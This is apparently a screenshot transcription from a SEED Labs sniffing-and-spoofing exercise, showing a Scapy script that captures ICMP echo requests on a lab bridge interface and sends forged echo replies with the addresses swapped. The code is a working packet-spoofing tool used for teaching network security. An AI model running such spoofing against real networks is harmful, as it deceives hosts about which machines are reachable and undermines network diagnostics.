 [08/09/22]seed@VM:~/.../volumes$ sudo gedit sniff_spoof.py
Open
sniff_spoof.py
/home/seed/Desktop/Labs_20.04/Network Secu... Sniffing and Spoofi...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5         if ICMP in pkt and pkt[ICMP].type == 8:
6                 print("Original Packet.......")
7                 print("Source IP : ", pkt[IP].src)
8                 print("Destination IP:", pkt[IP].dst)
9
10                 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
11                 icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
12                 data = pkt[Raw].load
13                 newpkt = ip/icmp/data
14
15                 print("Spoofed Packet.......")
16                 print("Source IP : ", newpkt[IP].src)
17                 print("Destination IP : ", newpkt[IP].dst)
18                 send(newpkt, verbose=0)
19
20 pkt = sniff(iface='br-8e28585c9941', filter='icmp', prn=spoof_pkt)
21